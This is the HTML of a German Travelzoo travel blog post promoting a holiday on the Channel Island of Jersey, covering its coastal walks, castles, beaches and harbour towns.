

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/blog/jersey-ihre-inselauszeit/
body_size: 34185
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Jersey  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jddjnbb" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jddjnbb" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jddjnbb" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jddjnbb" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jddjnbb" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jddjnbb" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jddjnbb" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/blog/jersey-ihre-inselauszeit/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jddjnbb">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Jersey ist &#252;berraschend. &#220;berraschend nah, &#252;berraschend warm, &#252;berraschend sch&#246;n und &#252;berraschend vielseitig. Kommen Sie mit uns einmal um die Kanalinsel." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/blog/jersey-ihre-inselauszeit/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Jersey – Ihre Inselauszeit">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Jersey ist &#252;berraschend. &#220;berraschend nah, &#252;berraschend warm, &#252;berraschend sch&#246;n und &#252;berraschend vielseitig. Komm mit Travelzoo einmal um die Kanalinsel.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.35692.0.868270.Flash1.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Jersey – Ihre Inselauszeit","url":"https://www.travelzoo.com/de/blog/jersey-ihre-inselauszeit/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.35692.0.868270.Flash1.jpg?v=1","dateCreated":"2022-07-22T22:00:00","articleSection":"","creator":"Tanja Timmer","keywords":["tzlocale:3","Story","Jersey, Großbritannien"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"3601","tzlocale":"3"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDDJNBB-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDDJNBB-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2ouxicc2r3w2lsprra-f-2986fb166-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1c8576e4","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.116.234.0","ak.cport":39024,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769110626","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==J2ySGSUj/3ID/5OBy24dD5dSMioVXNUtcUB3hOUb8RchNikMsNdYcv9KIJhJOM45PGFTkfSfL75TMq/K3r0dy83fKuUfLusg/HLh2wZgebRnywOUTbXB4d4j82+gbcRHXfuHWcQ6x+ll7Ia112nk/IqHJ8iJqCwYIV70XKNxtMNZQl9uhVAdivqwfv7sZ2jIYIT6I34TfX3rMb9qBMot0nqIxLPB77kFjZ46SW59OWGG0xV5DCvCZb6i0hoBfPLTvORkxtjsOL1HWvzF605alYoD0Z5HnrAb3Zg86c2EuIqYys5Fj5RZVKkI5B/KaSlkS3fvuVy1+Bt43RxSwrYmNKiICZZuVkpusv2VL22xHsdQ0igUIklUC9VB7eGSVccwiYBe7iu/Y5UjEsml317T26cRhGI0rL1PTRQy9bU8VxA=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/de/blog/" class="link-back-arrowhead">Alle Stories </a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Jersey – Ihre Inselauszeit</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
                        <div class="blog-hero-video">
                            <div class="blog-hero-video-poster">
                                <a role="button" class="blog-hero-video-trigger"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><div class="videoplay"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.35692.0.868270.Flash1.jpg?width={width}&scale=upscalecanvas&bgcolor=f1f1f1" alt="Jersey – Ihre Inselauszeit" data-credits="" class="tzsg-lazy  fade-in" title="Jersey – Ihre Inselauszeit" /></div></a>
                            </div>
                            <div class="hidden blog-hero-video-video">
                                <div class="video aspect-16-9"><iframe id="js-blog-hero-video-iframe" width="100%" height="100%" data-videotitle="https://www.youtube.com/embed/v2nMLA_1UMg?modestbranding=1&rel=0&enablejsapi=1" src="https://www.youtube.com/embed/v2nMLA_1UMg?modestbranding=1&rel=0&enablejsapi=1" frameborder="0" allowfullscreen data-host="youtube"></iframe></div>
                            </div>
                        </div>
                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.TTimmer.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Tanja Timmer</div>
                                        <div class="blog-byline2">Deal-Expertin</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                22.07.2022
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Teilen</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Auf Facebook teilen"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Auf X teilen, früher bekannt als Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Diesen Deal per E-Mail verschicken"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="3601" data-previewkey="">
                                <p>Eine Inselauszeit auf Jersey stellt Sie vor die Qual der Wahl. Ob Aktivität, Entspannung oder Schlemmen: Auf der hübschen Insel im Ärmelkanal wählen Sie nach Herzenslust aus einem reichen Angebot.</p>
<p><strong>Für jeden was dabei<br /></strong>Jerseys Norden punktet mit besonders schönen Küstenwanderwegen. Entlang der Steilküste erwarten Sie herrliche Meerblicke bis zu den Stränden der Normandie. Im Osten gehen Sie zwischen der mittelalterlichen Festung Mount Orgueil Castle und dem romantischen kleinen Fischerhafen Gorey auf Zeitreise.</p>
<p>Die atemberaubende Westküste lässt jedes Reiseherz höherschlagen: beim Wellenreiten, auf Strandspaziergängen am acht Kilometer langen feinen Sandstrand der St. Ouen's Bay und beim Anblick der malerischen Sonnenuntergänge vor der Bucht.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/U-vyGGIVbkY?enablejsapi=1" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Der Süden besticht durch französisches Flair - vom kleinen Fischerhafen in St. Aubin bis hin zum Jachthafen und den historischen Gebäuden im Inselhauptstädtchen St. Helier. Hier schlendern Sie durch die viktorianische Markthalle, die kleinen Boutiquen und Shops oder besuchen das Jersey Museum und das Maritime Museum.</p>
<p><strong>Einmal alles, bitte<br /></strong>Die Kanalinsel Jersey misst zwar nur acht Kilometer von Nord nach Süd und 14,5 Kilometer von Ost nach West, ist aber doch unerwartet abwechslungsreich und vielseitig. Für einen rundum gelungenen Urlaub hält sie alles bereit.</p>
